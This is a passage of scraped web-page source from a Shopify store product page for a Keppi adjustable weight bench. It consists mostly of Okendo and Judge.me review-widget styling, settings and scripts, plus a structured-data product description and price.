svg,div.okeReviews img,div.okeReviews svg{max-width:none}.okeReviews[data-oke-container] div:empty,div.okeReviews div:empty{display:block}.okeReviews[data-oke-container] .oke-icon:before,div.okeReviews .oke-icon:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit}.okeReviews[data-oke-container] .oke-icon--select-arrow:before,div.okeReviews .oke-icon--select-arrow:before{content:""}.okeReviews[data-oke-container] .oke-icon--loading:before,div.okeReviews .oke-icon--loading:before{content:""}.okeReviews[data-oke-container] .oke-icon--pencil:before,div.okeReviews .oke-icon--pencil:before{content:""}.okeReviews[data-oke-container] .oke-icon--filter:before,div.okeReviews .oke-icon--filter:before{content:""}.okeReviews[data-oke-container] .oke-icon--play:before,div.okeReviews .oke-icon--play:before{content:""}.okeReviews[data-oke-container] .oke-icon--tick-circle:before,div.okeReviews .oke-icon--tick-circle:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-left:before,div.okeReviews .oke-icon--chevron-left:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-right:before,div.okeReviews .oke-icon--chevron-right:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-down:before,div.okeReviews .oke-icon--thumbs-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-up:before,div.okeReviews .oke-icon--thumbs-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--close:before,div.okeReviews .oke-icon--close:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-up:before,div.okeReviews .oke-icon--chevron-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-down:before,div.okeReviews .oke-icon--chevron-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--star:before,div.okeReviews .oke-icon--star:before{content:""}.okeReviews[data-oke-container] .oke-icon--magnifying-glass:before,div.okeReviews .oke-icon--magnifying-glass:before{content:""}@font-face{font-family:oke-widget-icons;src:url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.ttf) format("truetype"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.woff) format("woff"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/img/oke-widget-icons.bc0d6b0a.svg) format("svg");font-weight:400;font-style:normal;font-display:swap}.okeReviews[data-oke-container] .oke-button,div.okeReviews .oke-button{display:inline-block;border-style:solid;border-color:var(--oke-button-borderColor);border-width:var(--oke-button-borderWidth);background-color:var(--oke-button-backgroundColor);line-height:1;padding:12px 24px;margin:0;border-radius:var(--oke-button-borderRadius);color:var(--oke-button-textColor);text-align:center;position:relative;font-weight:var(--oke-button-fontWeight);font-size:var(--oke-button-fontSize);font-family:var(--oke-button-fontFamily);outline:0}.okeReviews[data-oke-container] .oke-button-text,.okeReviews[data-oke-container] .oke-button .oke-icon,div.okeReviews .oke-button-text,div.okeReviews .oke-button .oke-icon{line-height:1}.okeReviews[data-oke-container] .oke-button.oke-is-loading,div.okeReviews .oke-button.oke-is-loading{position:relative}.okeReviews[data-oke-container] .oke-button.oke-is-loading:before,div.okeReviews .oke-button.oke-is-loading:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:undefined;font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-button.oke-is-loading>*,div.okeReviews .oke-button.oke-is-loading>*{opacity:0}.okeReviews[data-oke-container] .oke-button.oke-is-active,div.okeReviews .oke-button.oke-is-active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading),div.okeReviews .oke-button:not(.oke-is-loading){cursor:pointer}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{background-color:var(--oke-button-backgroundColorHover);color:var(--oke-button-textColorHover);border-color:var(--oke-button-borderColorHover);box-shadow:0 0 0 2px var(--oke-button-backgroundColorHover)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):active,.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-title,div.okeReviews .oke-title{font-weight:var(--oke-title-fontWeight);font-size:var(--oke-title-fontSize);font-family:var(--oke-title-fontFamily)}.okeReviews[data-oke-container] .oke-bodyText,div.okeReviews .oke-bodyText{font-weight:var(--oke-bodyText-fontWeight);font-size:var(--oke-bodyText-fontSize);font-family:var(--oke-bodyText-fontFamily)}.okeReviews[data-oke-container] .oke-linkButton,div.okeReviews .oke-linkButton{cursor:pointer;font-weight:700;pointer-events:auto;text-decoration:underline}.okeReviews[data-oke-container] .oke-linkButton:hover,div.okeReviews .oke-linkButton:hover{text-decoration:none}.okeReviews[data-oke-container] .oke-readMore,div.okeReviews .oke-readMore{cursor:pointer;color:inherit;text-decoration:underline}.okeReviews[data-oke-container] .oke-select,div.okeReviews .oke-select{cursor:pointer;background-repeat:no-repeat;background-position-x:100%;background-position-y:50%;border:none;padding:0 24px 0 12px;-moz-appearance:none;appearance:none;color:inherit;-webkit-appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='currentColor' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");outline-offset:4px}.okeReviews[data-oke-container] .oke-select:disabled,div.okeReviews .oke-select:disabled{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%239a9db1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E")}.okeReviews[data-oke-container] .oke-loader,div.okeReviews .oke-loader{position:relative}.okeReviews[data-oke-container] .oke-loader:before,div.okeReviews .oke-loader:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:var(--oke-text-secondaryColor);font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-a11yText,div.okeReviews .oke-a11yText{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.okeReviews[data-oke-container] .oke-hidden,div.okeReviews .oke-hidden{display:none}.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:2147483647;max-height:100%;background-color:rgba(0,0,0,.5);padding:40px 0 32px}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{display:flex;align-items:center;padding:48px 0}}.okeReviews[data-oke-container] .oke-modal ::-moz-selection,div.okeReviews .oke-modal ::-moz-selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal ::selection,div.okeReviews .oke-modal ::selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal,.okeReviews[data-oke-container] .oke-modal p,div.okeReviews .oke-modal,div.okeReviews .oke-modal p{color:#272d45}.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{background-color:#fff;margin:auto;position:relative;will-change:transform,opacity;width:calc(100% - 64px)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{max-width:1000px}}.okeReviews[data-oke-container] .oke-modal-close,div.okeReviews .oke-modal-close{cursor:pointer;position:absolute;width:32px;height:32px;top:-32px;padding:4px;right:-4px;line-height:1}.okeReviews[data-oke-container] .oke-modal-close:before,div.okeReviews .oke-modal-close:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;font-size:24px;display:inline-block;width:24px;height:24px}.okeReviews[data-oke-container] .oke-modal-overlay,div.okeReviews .oke-modal-overlay{background-color:rgba(43,46,56,.9)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal--large .oke-modal-content,div.okeReviews .oke-modal--large .oke-modal-content{max-width:1200px}}.okeReviews[data-oke-container] .oke-modal .oke-helpful,.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date,div.okeReviews .oke-modal .oke-helpful,div.okeReviews .oke-modal .oke-helpful-vote-button,div.okeReviews .oke-modal .oke-reviewContent-date{color:#676986}.oke-modal .okeReviews[data-oke-container].oke-w,.oke-modal div.okeReviews.oke-w{color:#272d45}.okeReviews[data-oke-container] .oke-tag,div.okeReviews .oke-tag{align-items:center;color:#272d45;display:flex;font-size:var(--oke-text-small);font-weight:600;text-align:left;position:relative;z-index:2;background-color:#f4f4f6;padding:4px 6px;border:none;border-radius:4px;gap:6px;line-height:1}.okeReviews[data-oke-container] .oke-tag svg,div.okeReviews .oke-tag svg{fill:currentColor;height:1rem}.okeReviews[data-oke-container] .hooper,div.okeReviews .hooper{height:auto}.okeReviews--left{text-align:left}.okeReviews--right{text-align:right}.okeReviews--center{text-align:center}.okeReviews :not([tabindex="-1"]):focus-visible{outline:5px auto highlight;outline:5px auto -webkit-focus-ring-color}.is-oke-modalOpen{overflow:hidden!important}img.oke-is-error{background-color:var(--oke-shadingColor);background-size:cover;background-position:50% 50%;box-shadow:inset 0 0 0 1px var(--oke-border-color)}@keyframes oke-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes oke-fade-in{0%{opacity:0}to{opacity:1}}
.oke-stars{line-height:1;position:relative;display:inline-block}.oke-stars-background svg{overflow:visible}.oke-stars-foreground{overflow:hidden;position:absolute;top:0;left:0}.oke-sr{display:inline-block;padding-top:var(--oke-starRating-spaceAbove);padding-bottom:var(--oke-starRating-spaceBelow)}.oke-sr .oke-is-clickable{cursor:pointer}.oke-sr--hidden{display:none}.oke-sr-count,.oke-sr-rating,.oke-sr-stars{display:inline-block;vertical-align:middle}.oke-sr-stars{line-height:1;margin-right:8px}.oke-sr-rating{display:none}.oke-sr-count--brackets:before{content:"("}.oke-sr-count--brackets:after{content:")"}
.oke-rs{display:block}.oke-rs .oke-reviewsSummary.oke-is-preRender .oke-reviewsSummary-summary{-webkit-mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;max-height:150px}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip,div.okeReviews .oke-reviewsSummary .oke-tooltip{display:inline-block;font-weight:400}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip-trigger,div.okeReviews .oke-reviewsSummary .oke-tooltip-trigger{height:15px;width:15px;overflow:hidden;transform:translateY(-10%)}.okeReviews[data-oke-container] .oke-reviewsSummary-heading,div.okeReviews .oke-reviewsSummary-heading{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex;font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsSummary-heading-skeleton,div.okeReviews .oke-reviewsSummary-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon,div.okeReviews .oke-reviewsSummary-icon{fill:currentColor;font-size:14px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon svg,div.okeReviews .oke-reviewsSummary-icon svg{vertical-align:baseline}.okeReviews[data-oke-container] .oke-reviewsSummary-summary.oke-is-truncated,div.okeReviews .oke-reviewsSummary-summary.oke-is-truncated{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}</style>

    <script type="application/json" id="oke-reviews-settings">{"subscriberId":"391088bf-6635-4c67-8200-8281f10a7889","analyticsSettings":{"provider":"none"},"localeAndVariant":{"code":"en"},"widgetSettings":{"global":{"dateSettings":{"format":{"type":"relative"}},"hideOkendoBranding":true,"stars":{"backgroundColor":"#E5E5E5","borderColor":"#2C3E50","foregroundColor":"#FFCF2A","interspace":2,"shape":{"type":"default"},"showBorder":false},"showIncentiveIndicator":false,"searchEnginePaginationEnabled":false,"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":false,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":false},"media":{"size":{"value":250,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"above","showProductName":false,"showAttributeBars":false,"showProductDetails":"always"},"highlightColor":"#DD1D1D","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":true,"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"default-desktop"},"gridStyleMobile":{"layout":"default-mobile"},"showMoreArrow":{"arrowColor":"#676986","enabled":true,"backgroundColor":"#f4f4f6"},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":10,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"enabled":false},"reviewsWidget":{"tabs":{"reviews":true,"questions":false},"header":{"columnDistribution":"space-between","verticalAlignment":"top","blocks":[{"columnWidth":"one-third","modules":[{"name":"rating-average","layout":"one-line"},{"name":"rating-breakdown","backgroundColor":"#F4F4F6","shadingColor":"#9A9DB1","stretchMode":"contain"}],"textAlignment":"left"},{"columnWidth":"two-thirds","modules":[{"name":"recommended"},{"name":"media-carousel","imageGap":{"value":4,"unit":"px"},"imageHeight":{"value":120,"unit":"px"}}],"textAlignment":"left"}]},"style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"filters":{"backgroundColorActive":"#676986","backgroundColor":"#FFFFFF","borderColor":"#DBDDE4","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#676986","textColorActive":"#FFFFFF","textColor":"#2C3E50","searchHighlightColor":"#B2F9E9"},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"shadingColor":"#F7F7F8","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#676986","borderColorHover":"#DBDDE4","backgroundColor":"#F7F7F8","borderColor":"#DBDDE4","backgroundColorHover":"#F4F4F6","textColorHover":"#272D45","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#676986","textColorActive":"#FFFFFF","textColor":"#272D45","font":{"hasCustomFontSettings":false}},"highlightColor":"#0E7A82","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"},"attributeBar":{"style":"default","borderColor":"#9A9DB1","backgroundColor":"#D3D4DD","shadingColor":"#9A9DB1","markerColor":"#00CAAA"}},"showWhenEmpty":true,"reviews":{"list":{"layout":{"name":"default","showAttributeBars":false,"borderStyle":"full","collapseReviewerDetails":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"loyalty":{"showVipTiers":false,"showAchievements":false},"initialPageSize":5,"replyTruncation":{"bodyMaxLines":4,"enabled":true},"media":{"layout":"featured","size":{"value":200,"unit":"px"},"imageGap":{"value":4,"unit":"px"}},"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false},"loadMorePageSize":5},"controls":{"filterMode":"closed","writeReviewButtonEnabled":true,"defaultSort":"has_media desc","freeTextSearchEnabled":false}}},"starRatings":{"showWhenEmpty":false,"clickBehavior":"scroll-to-widget","style":{"text":{"content":"review-count","style":"number-and-text","brackets":false},"spaceAbove":{"value":0,"unit":"px"},"singleStar":false,"spaceBelow":{"value":0,"unit":"px"},"height":{"value":18,"unit":"px"}}}},"features":{"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true}}</script>
            <style id="oke-css-vars">:root{--oke-widget-spaceAbove:20px;--oke-widget-spaceBelow:20px;--oke-starRating-spaceAbove:0;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#f7f7f8;--oke-button-backgroundColorHover:#f4f4f6;--oke-button-backgroundColorActive:#676986;--oke-button-textColor:#272d45;--oke-button-textColorHover:#272d45;--oke-button-textColorActive:#fff;--oke-button-borderColor:#dbdde4;--oke-button-borderColorHover:#dbdde4;--oke-button-borderColorActive:#676986;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#e5e5eb;--oke-border-width:1px;--oke-text-primaryColor:#2c3e50;--oke-text-secondaryColor:#676986;--oke-text-small:12px;--oke-text-regular:14px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:48px;--oke-avatar-backgroundColor:#e5e5eb;--oke-avatar-placeholderTextColor:#2c3e50;--oke-highlightColor:#0e7a82;--oke-shadingColor:#f7f7f8;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#9a9db1;--oke-attributeBar-borderColor:#9a9db1;--oke-attributeBar-backgroundColor:#d3d4dd;--oke-attributeBar-markerColor:#00caaa;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#676986;--oke-filter-borderColor:#dbdde4;--oke-filter-borderColorActive:#676986;--oke-filter-textColor:#2c3e50;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#b2f9e9;--oke-mediaGrid-chevronColor:#676986;--oke-stars-foregroundColor:#ffcf2a;--oke-stars-backgroundColor:#e5e5e5;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:600;--oke-title-fontSize:var(--oke-text-regular,14px);--oke-title-fontFamily:inherit;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:var(--oke-text-regular,14px);--oke-bodyText-fontFamily:inherit}</style>
            
            <template id="oke-reviews-body-template"><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></template><script>document.addEventListener('readystatechange',() =>{Array.from(document.getElementById('oke-reviews-body-template')?.content.children)?.forEach(function(child){if(!Array.from(document.body.querySelectorAll('[data-oke-id='.concat(child.getAttribute('data-oke-id'),']'))).length){document.body.prepend(child)}})},{once:true});</script>













<!-- END app snippet -->

    <!-- BEGIN app snippet: okendo-reviews-json-ld -->
    <script type="application/ld+json">
        {
            "@context": "http://schema.org/",
            "@type": "Product",
            "name": "Keppi Weight Bench Bench5000",
            "image": "https://keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main_450x450.jpg?v=1770012400",
            "description": "High Quality Weight Bench  - The design of this workout bench uses the advice of several professional fitness trainers. The materials and processes used, through strict quality control and testing, to ensure that the weight bench are up to the highest standards. Bringing you a comfortable bench press and full body strength training experience.\nNo Interval - The weight bench’s seat cushion is designed with a push-pull bearing underneath, which allows you to freely adjust the gap between the cushion and the back cushion. The no interval between the three cushions allows you to have a comfortable workout experience, this weight bench is the best choice for bench press and full body strength training.\n1600LB High Load-bearing - The weight bench is made of a heavy-duty commercial steel frame. The main frame of the workout bench are thickened steel pipe, can withstand 1600 pounds of gravity bench press training. Guarantee the stability of the weight bench, while making the workout bench has a long service life.\n10+6+3 Adjustable Bench - This adjustable bench has 10 back pad position and 6 seat position and 3 foot position adjustment angle design is more ergonomic, incline decline flat weight bench allows you to customize your workout to meet the daily full body strength workout, to ensure that you can also get the best workout in the home gym.\nThick Pad - Our weight bench is equipped with a 2.4thick pad to provide the most comfort and support for bench press workout. This thickness is soft and comfortable enough to relieve pressure on your body and provide additional support, allowing you to enjoy a more comfortable experience throughout your workout.\nPremium Breathable Leather - The workout bench uses premium leather wrapped cushions that are and easy to clean, and you don't have to worry about them deforming or wearing out after prolonged use. The breathable material keeps you away from odors and makes your workout experience more enjoyable.\nRemovable Adjustable Leg Parts - This weight bench comes with removable and height adjustable leg training parts, this design allows you to adapt to different fitness needs. Removable workout bench is more convenient for storage, so that you can use it in different places and environments. Providing more convenience and comfort to your home gym.\nRubber material foot pad  - This weight bench uses high quality rubber material to make the foot pad, which is and long-lasting. It prevents the workout bench from sliding or moving when in use, ensuring stability and safety during fitness workouts. The rubber feet also reduce the wear and tear of the weight out on the floor.\nEasy To Install And Move - This weight bench is easy to install, and the weight bench contains detailed illustrated instructions and installation tools. With wheels and support points, you can easily move the workout bench to any corner of your home and put it vertically.\n\nWorry-Free Service - We pay great attention to product experience and provide 5 year warranty for all our products. Please feel free to contact us with any questions about the fitness bench when you receive your shipment.\n\n\n\n\n\n\n\n ",
            "mpn": "7623878934721",
            "brand": {
                "@type": "Brand",
                "name": "Keppi"
            },
            "offers": {
                "@type": "Offer",
                "priceCurrency": "USD",
                "price": "299.99",
                "availability": "OutOfStock",
                "seller": {
                    "@type": "Organization",
                    "name": "Keppi Fitness"
                }
            }
            
        }
    </script>

<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




    <script async id="okendo-reviews-script" src="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/okendo-reviews.js"></script>

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->







<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"({{ n }})","badge_star_color":"#FFCC00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FFCC00","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":4,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_product_variant_reference_text":"Review for","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_product_and_store_reviews_text":"Product and store reviews","widget_reviews_in_collection_text":"Reviews in this collection","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} 